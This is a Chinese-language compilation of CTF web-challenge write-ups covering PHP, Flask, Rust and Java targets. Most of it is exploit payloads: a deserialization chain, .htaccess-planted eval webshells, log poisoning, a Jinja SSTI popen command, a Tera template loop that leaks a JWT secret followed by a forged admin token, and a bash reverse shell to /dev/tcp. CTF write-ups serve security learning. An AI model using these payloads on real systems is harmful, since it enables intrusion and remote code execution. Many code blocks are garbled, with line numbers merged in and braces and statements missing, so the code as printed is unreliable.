我们可以将题目代码中的$syc和$lover分别声明为类似上面的内置类的对象,让这两个对象本身不同(传入的错误代码不同即可),但是__toString方法输出的结果相同即可
由于题目用preg_match过滤了小括号无法调用函数,所以我们尝试直接include “/flag” 将flag包含进来即可,由于过滤了引号,我们直接用url取反绕过即可
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php class SYCLOVER public $syc ;public $lover ;public function __wakeup (if ( ($this ->syc != $this ->lover) && (md5 ($this ->syc) === md5 ($this ->lover)) && (sha1 ($this ->syc)=== sha1 ($this ->lover)) ){if (!preg_match ("/\<\?php|\(|\)|\"|\'/" , $this ->syc, $match )){eval ($this ->syc);else {die ("Try Hard !!" );$str = "?><?=include~" .urldecode ("%D0%99%93%9E%98" )."?>" ;$a =new Error ($str ,1 );$b =new Error ($str ,2 );$c = new SYCLOVER ();$c ->syc = $a ;$c ->lover = $b ;echo (urlencode (serialize ($c )));?>
咳咳咳
1 "?><?=include~" .urldecode("%D0%99%93%9E%98" )."?>" ;
这里解释一下,为什么要?>闭合掉,因为前面可能会有一些报错的信息,所以可以先闭合掉前面的东西,然后再来包含后面的是取反,因为在链里面所以需要用到解码,不用编码绕不过去正则,里面是/flag因为题刷多了都在根目录下面,不在的话一步步尝试即可
[PASECA2019]honey_shop
开局只有1336元,但是flag需要1337刀
抓购买的包,啥都没有,且只有一个包
一般这种都会存在任意文件读取
Not allowed 貌似是访问不了flask session破解脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 import sysimport zlibfrom base64 import b64decodefrom flask.sessions import session_json_serializerfrom itsdangerous import base64_decodedef decryption (payload ):b'.' , 1 )b'.' , 1 )False if payload.startswith(b'.' ):1 :]True try :except Exception as e:raise Exception('Could not base64 decode the payload because of ' 'an exception' )if decompress:try :except Exception as e:raise Exception('Could not zlib decompress the payload before ' 'decoding the payload' )return session_json_serializer.loads(payload)if __name__ == '__main__' :'.eJyrVkpKzEnMS05VsjI0MjfRUSooLUrOSCxOLVayilZyTE5MzkxUyMjPS61U0lFyKk3OLs9ITSyBi3ikFiUV4-D5ZOalpOZBubG1AFL4I6A.ZuGLlg.pcPBFM84GaO-5N2VGwuehPvsKXw' print (decryption(a.encode()))
[XNUCA2019Qualifier]EasyPHP 这题源码不算长,但是有三个解,知识点很多
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <?php $files = scandir ('./' ); foreach ($files as $file ) {if (is_file ($file )){if ($file !== "index.php" ) {unlink ($file );include_once ("fl3g.php" );if (!isset ($_GET ['content' ]) || !isset ($_GET ['filename' ])) {highlight_file (__FILE__ );die ();$content = $_GET ['content' ];if (stristr ($content ,'on' ) || stristr ($content ,'html' ) || stristr ($content ,'type' ) || stristr ($content ,'flag' ) || stristr ($content ,'upload' ) || stristr ($content ,'file' )) {echo "Hacker" ;die ();$filename = $_GET ['filename' ];if (preg_match ("/[^a-z\.]/" , $filename ) == 1 ) {echo "Hacker" ;die ();$files = scandir ('./' ); foreach ($files as $file ) {if (is_file ($file )){if ($file !== "index.php" ) {unlink ($file );file_put_contents ($filename , $content . "\nJust one chance" );?>
首先对当前访问的php页面文件index.php所在文件夹进行遍历,获取的结果为当前目录中的文件名和文件夹名,接着在结果筛选出文件名,对文件名进行判断,文件名不为“index.php”的文件都会被删除。
包含文件f13g.php,如果未使用GET方式对参数content和参数filename传值则显示当前PHP文件源码并结束程序。
再次对当前目录下文件执行代码刚开始部分相同的筛选删除。
解法一: .htaccess中可以配置部分apache指令,这部分指令不需要重启服务端就能生效,利用.htaccess实际上就是利用apache中那些.htaccess有权限配置的指令。#\\nJust one chance所以我们现在要写入的一个.htaccess文件,其包含内容如下图所示(error_log和include_path这种所填入的路径是不必用引号包裹的,但由于我们在此处利用时会使用其他正常路径时并不会出现的字符故进而会导致500,所以应该用引号包裹(单引号和双引号都是可行的))。
1 2 3 4 php_value include_path "./test <?php phpinfo ();?> " php_value error_log "/tmp/f13g.php" php_value error_reporting 32767 #\
值得注意的是经过不完全测试发现仅三个目录有增删文件的权限,这三个目录分别是/tmp/,/var/tmp/和/var/www/html/(即我们当前储存PHP代码的文件夹),其他目录由于没有增删文件的权限所以我们error_log也因无法在这些目录下创建日志文件而失效(对于tmp文件夹或许是出于临时储存的需求所以需要的权限较低)
此外我们传入的方式是GET方式,在URL中实现传入,所以得把这些内容进行必要URL编码(包括换行,因为.htaccess只能是一行一条命令)后再传入,换行替换为%0d%0a,#替换为%23,?替换为%3f
处理后完整的payload为
1 filename =.htaccess&content=php_value%20 include_path%20 "./test/<%3fphp%20phpinfo();%3f>" %0 d%0 aphp_value%20 error_log%20 "/tmp/fl3g.php" %0 d%0 aphp_value%20 error_reporting%2032767 %0 d%0 a%23 \
这里我用python提交显示500
传入后接着再访问一次(携带与不携带payload均是可行的),此时由于include_path的设定,include函数包含错误便会记录在日志中UTF-7 - 维基百科,自由的百科全书 (wikipedia.org)
对于UTF-7编码来说,最方便得编码和解码方式还是利用PHP自带的函数来处理(mb_convert_encoding需要PHP将mbstring库打开后才能使用,否则会提示函数未定义)。
回到符号”<”和”>”会被HTML转义的问题上来,我们可以使用其UTF-7编码的格式,同时开启PHP对UTF-7编码的解码,这样就能绕过了。
需要注意的是__halt_compiler函数用来终端编译器的执行,如果我们不带上这个函数的话我们的日志文件会导致500甚至崩掉(但本地复现却不会)
而URL编码处理后payload
1 ?filename= .htaccess&content= php_value include_path "/tmp/%2bADw-%3fphp eval($_GET[code]);__halt_compiler();" %0 d%0 aphp_value error_reporting 32767 %0 d%0 aphp_value error_log /tmp/fl3 g.php%0 d%0 a%23 \
接着我们再访问一次触发include包含的错误路径并记录在日志中,然后我们就需要再写入一个新的.htaccess文件设置让日志中我们的UTF-7编码能够被解码,从而我们PHP代码才能被被解析。
zend.multibyte决定是否开启编码的检查和解析,zend.script_encoding决定采用什么编码,所以我们需要写入的第二个.htaccess文件如下
URL编码后的payload:php_value include_path “/tmp”%0d%0aphp_value zend.multibyte 1%0d%0aphp_value zend.script_encoding “UTF-7”%0d%0a%23\
接着我们便可以来使用一句话来读取flag,需要注意的是题目源码说明会删除当前目录下非index.php的所有文件,所以我们再使用一句话之前必须得传一遍第二个.htaccess文件得内容(.htaccess中得设置会在PHP文件执行之前被加载,所以不用担心删除导致.htaccess在本次访问时不生效)
解法二: 在.htaccess中#表示注释符号得意思,所以我们可以将一句话放在#后面,再让PHP文件包含.htaccess,此外再使用符号”"换行得功能绕过对关键词file的检测,再让我们每次访问时均生成这样一个.htaccess,这样就能得到一个可以用在一件上的一句话了。
1 ?filename=.htaccess&content=php_value auto_prepend_fi\%0 d%0 ale ".htaccess" %0 d%0 a%23 <?php eval ($_POST [2 ]);?> \
或者
1 2 3 4 5 6 7 8 9 10 11 import requests'''php_value auto_prepend_fi\\ le ".htaccess" %23<?php eval($_POST[2]);?>\\''' 'http://789668f4-b8fe-45c0-acc0-4352307a47eb.node5.buuoj.cn:81/?filename={}&content={}' .format ('.htaccess' , htaccess)print (r.status_code)
解法三 采用了关于PHP正则回溯绕过的知识,具体内容可以参考关于PHP正则回溯次数绕过 - Article_kelp - 博客园 (cnblogs.com)
源码中有一段使用了正则匹配过滤,恰好这段正则匹配设置好后肯定会触发回溯
先在.htaccess把正则限制的配置改到最低
URL编码后的整体payload为:?filename=/tmp/fl3g.php&content=<%3fphp eval($_POST[‘cmd’]);%3f>
再上传一个.htaccess文件,修改设置include_path为/tmp
URL编码后的整体payload为:?filename=.htaccess&content=php_value include_path “/tmp”%0d%0a%23\
这样我们就能使用一句话了,但需要注意index.php会清楚当前目录下非index.php文件,所以连蚁剑是需要注意把上面那句修改include_path的payload也带上,保证每次访问都会生成一个新的.htaccess,这样即使会删除也没问题了
basectf2024 滤个不停 题目给出了源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 <?php highlight_file (__FILE__ );error_reporting (0 );$incompetent = $_POST ['incompetent' ];$Datch = $_POST ['Datch' ];if ($incompetent !== 'HelloWorld' ) {die ('写出程序员的第一行问候吧!' );$required_chars = ['s' , 'e' , 'v' , 'a' , 'n' , 'x' , 'r' , 'o' ];$is_valid = true ;foreach ($required_chars as $char ) {if (strpos ($Datch , $char ) === false ) {$is_valid = false ;break ;if ($is_valid ) {$invalid_patterns = ['php://' , 'http://' , 'https://' , 'ftp://' , 'file://' , 'data://' , 'gopher://' ];foreach ($invalid_patterns as $pattern ) {if (stripos ($Datch , $pattern ) !== false ) {die ('此路不通换条路试试?' );include ($Datch );else {die ('文件名不合规 请重试' );?>
payload
1 2 POST/var/ log /nginx/access.log
/var/log/nginx/access.log 是 Nginx 服务器的访问日志文件。它记录了每次客户端对服务器的请求信息,包括:
客户端 IP 地址:访问者的 IP。
访问时间:请求到达服务器的时间。
请求方法和 URL:客户端请求的 HTTP 方法(如 GET、POST)和 URL 路径。
HTTP 状态码:服务器响应的状态码(如 200 表示成功,404 表示未找到,500 表示服务器错误等)。
用户代理:客户端的浏览器信息(User-Agent),用于识别访问者的浏览器、操作系统等信息。
请求大小:请求的大小以及响应的字节数。
我们可以include包含这个路径,然后在ua头写入一句话木马,包含这个一句话木马的ua头,在index.php中解析日志文件中的一句话木马(我是这么理解的。。)
basectf2024 flag直接读取不就行了? 源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php highlight_file ('index.php' );error_reporting (0 );$J1ng = $_POST ['J' ];$Hong = $_POST ['H' ];$Keng = $_GET ['K' ];$Wang = $_GET ['W' ];$dir = new $Keng ($Wang );foreach ($dir as $f ) {echo ($f . '<br>' );echo new $J1ng ($Hong );?>
这题考察的是对php内置类的理解
内置类DirectoryIterator 是 PHP 内置的类,用于遍历文件系统中的目录。它提供了一个简单的方式来读取目录内容,包括文件和子目录。
1 2 3 4 $dir = new DirectoryIterator ('/path/to/directory' );foreach ($dir as $fileInfo ) {echo $fileInfo ->getFilename () . "<br>" ;
内置类SplFileObject SplFileObject 是 PHP 标准库(SPL)中的一个类,用于读取、写入和操作文件。它是 SplFileInfo 类的子类,提供了更高级的文件操作方法,可以以面向对象的方式处理文件。
1 2 3 4 $file = new SplFileObject ('example.txt' , 'r' );while (!$file ->eof ()) {echo $file ->fgets ();
先进行一次遍历
1 ?K=DirectoryIterator&W=/secret/
然后用伪协议读取内容
1 POST:J=SplFileObject&H=php:// filter/read=convert.base64-encode/ resource=/secret/ f11444g.php
[Fin] 1z_php 题目给出了源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <?php highlight_file ('index.php' );$emp =$_GET ['e_m.p' ];$try =$_POST ['try' ];if ($emp !="114514" &&intval ($emp ,0 )===114514 )for ($i =0 ;$i <strlen ($emp );$i ++){if (ctype_alpha ($emp [$i ])){die ("你不是hacker?那请去外场等候!" );echo "只有真正的hacker才能拿到flag!" ."<br>" ;if (preg_match ('/.+?HACKER/is' ,$try )){die ("你是hacker还敢自报家门呢?" );if (!stripos ($try ,'HACKER' ) === TRUE ){die ("你连自己是hacker都不承认,还想要flag呢?" );$a =$_GET ['a' ];$b =$_GET ['b' ];$c =$_GET ['c' ];if (stripos ($b ,'php' )!==0 ){die ("收手吧hacker,你得不到flag的!" );echo (new $a ($b ))->$c ();else die ("114514到底是啥意思嘞?。?" );$shell =$_POST ['shell' ];eval ($shell );?>
ctype_alpha表示字符检查a-zA-Z,如果匹配到了,则结束程序
下面的正则可以用回溯绕过
1 echo (new $a($b)) ->
利用点在这句话中
1 2 3 4 GET ?e[m.p =114514.1&a=SplFileObject&b=php://filter/read=convert.base64-encode/resource=flag.php&c=__toString*1000001 +HACKER
__soString()方法用来返回文件的第一行内容,用来返回字符串
1 2 3 import requests.post ("http://101.37.149.223:32943/index.php?e[m.p=114514.1&a=SplFileObject&b=php://filter/read=convert.base64-encode/resource=flag.php&c=__toString" ,data = {"try" :"-" *1000001 +"HACKER" })print (res.text)
basectf2024 Back to the future 主页上并没有可利用的信息,发现有robots.txtgithacker
1 githacker --url http:// challenge.basectf.fun:42433 / --output ./ back-future
我们可以再用git log来查看git历史
可以看到9d85f10e0192ef630e10d7f876a117db41c30417这个提交,我们可以切到那一次提交
1 git checkout 9 d85f10e0192ef630e10d7f876a117db41c30417
basectf2024 RCE or Sql Inject 题目源码
1 2 3 4 5 6 7 8 9 10 11 <?php highlight_file (__FILE__ );$sql = $_GET ['sql' ];if (preg_match ('/se|ec|;|@|del|into|outfile/i' , $sql )) {die ("你知道的,不可能有sql注入" );if (preg_match ('/"|\$|`|\\\\/i' , $sql )) {die ("你知道的,不可能有RCE" );$query = "mysql -u root -p123456 -e \"use ctf;select 'ctfer! You can\\'t succeed this time! hahaha'; -- " . $sql . "\"" ;system ($query );
和only one sql那道题比较相似,多禁用了一些参数,sql注入基本没可能了
1 system (\!) Execute a system shell command.
注:貌似只有linux下有这个选项,我的windows环境下没有这个选项
1 ?sql =%0asystem bash -c 'bash -i >& /dev/tcp/0.0.0.0/6666 0>&1'
[HNCTF 2022 Week1]easy_html
1 Hm_lvt_648a44a949074de73151ffaa0a832aec =1724049171 ,1725452705 ,1725455993 ,1725517791 ; flagisin=.%2 Ff14g.php
进入f14g.php
[NISACTF 2022]checkin 题目给出了源码
1 ahahahaha%3 Djitanglailo%26 %E2 %80 %AE %E2 %81 %A6Ugeiwo %E2 %81 %A9 %E2 %81 %A6cuishiyuan %3 D%E2 %80 %AE %E2 %81 %A6 +Flag%21 %E2 %81 %A9 %E2 %81 %A6N1SACTF
由于=和&也被url加密了,我们手动解密一下,不然提交不了
1 ahahahaha= jitanglailo&%E2 %80 %AE %E2 %81 %A6Ugeiwo %E2 %81 %A9 %E2 %81 %A6cuishiyuan = %E2 %80 %AE %E2 %81 %A6 +Flag%21 %E2 %81 %A9 %E2 %81 %A6N1SACTF
[GKCTF 2020]cve版签到 解法一: 页面中只有一个超链接
解法二: 看这题的题目为cve知道这是一个cve漏洞,漏洞为cve-2020-7006 ,与get_headers()函数和%00截断有关系
[NISACTF 2022]babyupload 文件上传题
不管上传什么文件,都无法上传,连正常的png文件都无法上传
查看源码发现/source目录,进入目录自动下载了www.zip源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 from flask import Flask, request, redirect, g, send_from_directoryimport sqlite3import osimport uuid"""CREATE TABLE files ( id text primary key, path text ); """ def db ():getattr (g, '_database' , None )if g_db is None :"database.db" )return g_db@app.before_first_request def setup ():"database.db" )@app.route('/' def hello_world ():return """<!DOCTYPE html> <html> <body> <form action="/upload" method="post" enctype="multipart/form-data"> Select image to upload: <input type="file" name="file"> <input type="submit" value="Upload File" name="submit"> </form> <!-- /source --> </body> </html>""" @app.route('/source' def source ():return send_from_directory(directory="/var/www/html/" , path="www.zip" , as_attachment=True )@app.route('/upload' , methods=['POST' ] def upload ():if 'file' not in request.files:return redirect('/' )'file' ]if "." in file.filename:return "Bad filename!" , 403 hex try :"insert into files (id, path) values (?, ?)" , (uid, file.filename,))except sqlite3.IntegrityError:return "Duplicate file" 'uploads/' + file.filename)return redirect('/file/' + uid)@app.route('/file/<id>' def file (id "select path from files where id=?" , (id ,))if res is None :return "File not found" , 404 with open (os.path.join("uploads/" , res[0 ]), "r" ) as f:return f.read()if __name__ == '__main__' :'0.0.0.0' , port=80 )
我们发现我们上传的file.filename不能有.且文件名前会拼接一个前缀upload/ 这里需要用到一个os.path.join()的绝对路径拼接漏洞
os.path.join(path,*paths)漏洞 os.path.join(path,paths)函数用于将多个文件路径连接成一个组合的路径,第一个函数通常包含了基础路径,而之后的每个参数被当作组件拼接到基础路径之后,这个函数有一个少有人知的特性,*如果拼接的某个路径以/开头,那么包括基础路径在内的所有前缀路径都将被删除,该路径将视为绝对路径 由此,当上传的文件名为/flag,上传后通过uuid访问文件后,查询到的文件名是/flag,那么进行路径拼接时,upload/将被删除,读取到的就是根目录下的flag文件 如果我们把res[0]=/flag,那么我们就会得到flag路径
[羊城杯 2020]easycon 进入后是一个Ubuntu的默认页面,一般说文件名是index.html
basectf2024 Sql Inject or RCE 源码
1 2 3 4 5 6 7 8 9 10 11 <?php highlight_file (__FILE__ );$sql = $_GET ['sql' ];if (preg_match ('/se|ec|st|;|@|delete|into|outfile/i' , $sql )) {die ("你知道的,不可能有sql注入" );if (preg_match ('/"|\$|`|\\\\/i' , $sql )) {die ("你知道的,不可能有RCE" );$query = "mysql -u root -p123456 -e \"use ctf;select 'ctfer! You can\\'t succeed this time! hahaha'; -- " . $sql . "\"" ;system ($query );
这道题和上一道题RCE or Sql Inject几乎没变,仅仅变化了一点过滤,防止了system的命令执行,还将del改成了delete
basectf2024 Jinja Mark
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 BLACKLIST_IN_index = ['{' ,'}' ]def merge (src, dst ):for k, v in src.items():if hasattr (dst, '__getitem__' ):if dst.get(k) and type (v) == dict :else :elif hasattr (dst, k) and type (v) == dict :getattr (dst, k))else :setattr (dst, k, v)@app.route('/magic' ,methods=['POST' , 'GET' ] def pollute ():if request.method == 'POST' :if request.is_json:return "这个魔术还行吧" else :return "我要json的魔术" return "记得用POST方法把魔术交上来"
根据源码可知在/magic路由下可以进行原型链污染以及/index中存在的黑名单。随后在/magic路由下污染jinja的语法标识符,将”,“修改为”<<”,”>>”或者其它 不影响ssti注入的符号,具体内容如下,传入后去/index进行无过滤的ssti注入即可
1 2 3 4 5 6 7 8 9 10 11 {"__init__" : {"__globals__" : {"app" : {"jinja_env" :{"variable_start_string" : "<<","variable_end_string ":" >>" } } } } }
payload
1 flag =<<'' .__class__ .__bases__ [0 ].__subclasses__ ()[132 ].__init__ .__globals__ ['popen' ]('cat f*' ).read()>>
湖南省赛2024 textme 第一次完整的做rust题,环境调了好久
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 use axum::{use axum_extra::{use jsonwebtoken::{decode, DecodingKey, EncodingKey, Validation};use once_cell::sync::Lazy;use serde::{Deserialize, Serialize};use serde_json::json;#[async_trait] impl <S> FromRequestParts<S> for Claims where Send + Sync ,type Rejection = AuthError;async fn from_request_parts (parts: &mut Parts, _state: &S) -> Result <Self , Self ::Rejection> {let TypedHeader (Authorization (bearer)) = partsawait map_err (|_| AuthError::InvalidToken)?;let token_data = decode::<Claims>(bearer.token (), &KEYS.decoding, &Validation::default ())map_err (|_| AuthError::InvalidToken)?;Ok (token_data.claims)impl IntoResponse for AuthError {fn into_response (self ) -> Response {let (status, error_message) = match self {"Wrong credentials" ),"Missing credentials" ),"Token creation error" ),"Invalid token" ),let body = Json (json!({"error" : error_message,into_response ()#[derive(Debug, Serialize, Deserialize)] pub struct Claims {pub username: String ,usize ,impl Claims {pub fn new (username: String ) -> Self {Self {10000000000 ,#[derive(Debug, Serialize)] pub struct AuthBody {String ,String ,#[derive(Debug)] pub enum AuthError {pub static KEYS: Lazy<Keys> = Lazy::new (|| {let secret = std::env::var ("SECRET_KEY" ).unwrap_or ("secret" .to_owned ());new (secret.as_bytes ())pub struct Keys {pub encoding: EncodingKey,impl Keys {pub fn new (secret: &[u8 ]) -> Self {Self {from_secret (secret),from_secret (secret),
main.rs
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 use std::path::PathBuf;use crate::auth::Claims;use auth::{AuthError, KEYS};use axum::{use jsonwebtoken::encode;use jsonwebtoken::Header;use once_cell::sync::Lazy;use serde::Deserialize;use tera::Context;pub mod auth;#[tokio::main] async fn main () {init ();let app = Router::new ()route ("/" , get (root))route ("/text" , post (text))route ("/login" , post (login))route ("/read" , post (authorization));let listener = tokio::net::TcpListener::bind ("0.0.0.0:80" ).await .unwrap ();serve (listener, app).await .unwrap ();async fn root () -> &'static str {"Hello, World!" #[derive(Deserialize, Debug)] #[allow(dead_code)] struct ReceiveLogin {String ,async fn login (Form (data): Form<ReceiveLogin>) -> Response {if data.name != "admin" {let claims = Claims::new (data.name);let token : Result <String , AuthError> = encode (&Header::default (), &claims, &KEYS.encoding)map_err (|_| AuthError::TokenCreation);match token {Ok (token) => (StatusCode::OK, Html::from (token)).into_response (),Err (e) => e.into_response (),else {from ("NONONO" .to_owned ())).into_response ()#[derive(Deserialize, Debug)] #[allow(dead_code)] struct ReceiveText {String ,const BLACK_LIST: [&str ; 7 ] = ["{{" , "}}" , "FLAG" , "REPLACE" , "+" , "__TERA_ONE_OFF" , "SET" ];async fn text (Form (data): Form<ReceiveText>) -> (StatusCode, Html<String >) {let text = data.text;let check_text = text.to_ascii_uppercase ();for word in BLACK_LIST.iter () {if check_text.contains (word) {return (StatusCode::BAD_REQUEST, Html::from ("Hakcer!" .to_owned ()));if text.len () > 3000 {return (StatusCode::BAD_REQUEST, Html::from ("Too long!" .to_owned ()));let mut context = Context::new ();let content = tera::Tera::one_off (&text, &mut context, true );match content {Ok (content) => (StatusCode::OK, Html::from (content)),Err (e) => (StatusCode::BAD_REQUEST, Html::from (e.to_string ())),#[derive(Deserialize, Debug)] #[allow(dead_code)] struct ReceivePath {String ,const PATH_PREFIX: Lazy<PathBuf> = Lazy::new (|| PathBuf::new ().join ("./static" ));async fn authorization (claims: Claims, Form (data): Form<ReceivePath>) -> Response {if claims.username != "admin" {return (StatusCode::OK, Html::from ("NONONO" .to_owned ())).into_response ();if data.path.contains (".." ) {return (StatusCode::BAD_REQUEST, Html::from ("Hakcer!" .to_owned ())).into_response ();let path = PATH_PREFIX.join (&data.path);if !path.exists () {return (StatusCode::BAD_REQUEST, Html::from ("Not found!" .to_owned ())).into_response ();let file_content = std::fs::read (path);match file_content {Ok (content) => (StatusCode::OK, content).into_response (),Err (e) => (StatusCode::BAD_REQUEST, Html::from (e.to_string ())).into_response (),
entrypoint.sh
Dockerfile
审计auth.rs发现是提取验证JWT
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 struct ReceiveText {String ,const BLACK_LIST: [&str ; 7 ] = ["{{" , "}}" , "FLAG" , "REPLACE" , "+" , "__TERA_ONE_OFF" , "SET" ];async fn text (Form (data): Form<ReceiveText>) -> (StatusCode, Html<String >) {let text = data.text;let check_text = text.to_ascii_uppercase ();for word in BLACK_LIST.iter () {if check_text.contains (word) {return (StatusCode::BAD_REQUEST, Html::from ("Hakcer!" .to_owned ()));if text.len () > 3000 {return (StatusCode::BAD_REQUEST, Html::from ("Too long!" .to_owned ()));let mut context = Context::new ();let content = tera::Tera::one_off (&text, &mut context, true );match content {Ok (content) => (StatusCode::OK, Html::from (content)),Err (e) => (StatusCode::BAD_REQUEST, Html::from (e.to_string ())),
1 2 3 4 5 {% for in __tera_context %} {% if 111 {% endif {% endfor
测试发现回显111,此方法可行
1 2 3 4 {% set secret_key = get_env(name="SECRET_KEY" ) %} {% for char in secret_key %} {{ char if char.isalnum() else '_' }} {% endfor %}
发现{{}}被ban了
1 2 3 4 5 {% for in get_env(name="SECRET_KEY") %} {% if 11111111122222233333 {% endif {% endfor
这里可以写一个循环把key全爆出来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 {% for in get_env(name="SECRET_KEY") %} {% if z {% elif a {% elif b {% elif c {% elif d {% elif e {% elif f {% elif g {% elif h {% elif i {% elif j {% elif k {% elif l {% elif m {% elif n {% elif o {% elif p {% elif q {% elif r {% elif s {% elif t {% elif u {% elif v {% elif w {% elif x {% elif y {% elif A {% elif B {% elif C {% elif D {% elif E {% elif F {% elif G {% elif H {% elif I {% elif J {% elif K {% elif L {% elif M {% elif N {% elif O {% elif P {% elif Q {% elif R {% elif S {% elif T {% elif U {% elif V {% elif W {% elif X {% elif Y {% elif Z {% elif 0 {% elif 1 {% elif 2 {% elif 3 {% elif 4 {% elif 5 {% elif 6 {% elif 7 {% elif 8 {% elif 9 {% else _ {% endif {% endfor
拿到key为DAPqYZUDHpHzPxvHpKjfRLMj
改一下两个地方
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 async fn main () {init ();let username = "admin" .to_string ();let claims = Claims::new (username.clone ());let token : Result <String , AuthError> = encode (&Header::default (), &claims, &KEYS.encoding)map_err (|_| AuthError::TokenCreation);match token {Ok (token) => println! ("Generated JWT: {}" , token),Err (e) => eprintln!("Error generating token: {:?}" , e),let app = Router::new ()route ("/" , get (root))route ("/text" , post (text))route ("/login" , post (login))route ("/read" , post (authorization));let listener = tokio::net::TcpListener::bind ("0.0.0.0:80" ).await .unwrap ();serve (listener, app).await .unwrap ();
auth.rs
1 2 3 4 5 6 pub static KEYS: Lazy<Keys> = Lazy::new (|| {let secret = std ::env::var ("SECRET_KEY" ).expect("JWT_SECRET must be set" );let secret = std ::env::var ("SECRET_KEY" ).unwrap_or("secret" .to_owned());let secret = "DAPqYZUDHpHzPxvHpKjfRLMj" .to_owned();new (secret.as_bytes())
然后cargo run运行整个项目
1 eyJ0 eXAiOiJKV1 QiLCJhbGciOiJIUzI1 NiJ9 .eyJ1 c2 VybmFtZSI6 ImFkbWluIiwiZXhwIjoxMDAwMDAwMDAwMH0. _ktK5 oJxeupdrPD1152 cQPl9 Gjh8 nGmE7 ZQF0 eBxjY4
这里要同时填入cookie和认证
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 async fn authorization(claims: Claims, Form(data ): Form<ReceivePath>) -> Response {if claims.username != "admin" {return (StatusCode::OK , Html::from ("NONONO" .to_owned())).into_response();if data .path.contains(".." ) {return (StatusCode::BAD_REQUEST , Html::from ("Hakcer!" .to_owned())).into_response();let path = PATH_PREFIX.join (&data .path);if !path.exists() {return (StatusCode::BAD_REQUEST , Html::from ("Not found!" .to_owned())).into_response();let file_content = std::fs ::read (path);match file_content {::OK , content).into_response(),::BAD_REQUEST , Html::from (e.to_string())).into_response(),
利用点是这个 let file_content = std::fs::read(path);这里有个类似的题
[RoarCTF 2019]Easy Java 打开题目是个登录页面
WEB-INF/web.xml泄露
java web工程目录结构
Servlet访问URL映射配置 由于客户端是通过URL地址访问Web服务器中的资源,所以Servlet程序若想被外界访问,必须把Servlet程序映射到一个URL地址上,这个工作在web.xml文件中使用servlet元素和servlet-mapping元素完成servlet元素用于注册Servlet,它包含有两个主要的子元素:servlet-name和servlet-class。分别用于设置Servlet的注册名称和Servlet的完整类名。一个servlet-mapping元素用于映射一个已注册的Servlet的一个对外访问路径,它包括有两个子元素:servlet-name和url-pattern,分别用于指定Servlet的注册名称和Servlet的对外访问路径。例
1 2 3 4 5 6 7 8 <servlet > <servlet-name > ServletDemo1</servlet-name > <servlet-class > cn.itcast.ServletDemo1</servlet-class > </servlet > <servlet-mapping > <servlet-name > ServletDemo1</servlet-name > <url-pattern > /ServletDemo1</url-pattern > </servlet-mapping >
回到上面文件包含,我们已经下载了/WEB-INF/web.xml
1 filename=/WEB-INF/ classes/com/ wm/ctf/ FlagController.class
下载文件发现里面有一段base64编码,那就是flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 import java.io.IOException;import java.io.PrintWriter;import javax.servlet.ServletException;import javax.servlet.annotation.WebServlet;import javax.servlet.http.HttpServlet;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;@WebServlet( name = "FlagController" ) public class FlagController extends HttpServlet {String flag = "ZmxhZ3s5NWFmZTIwYi0wMmZmLTQ4YTEtOTYzYS0xNDBlMGY4MDFmYTd9Cg==" ;public FlagController () {protected void doGet (HttpServletRequest var1, HttpServletResponse var2) throws ServletException, IOException {PrintWriter var3 = var2.getWriter();"<h1>Flag is nearby ~ Come on! ! !</h1>" );
[De1CTF 2019]SSRF Me 题目给出了源码
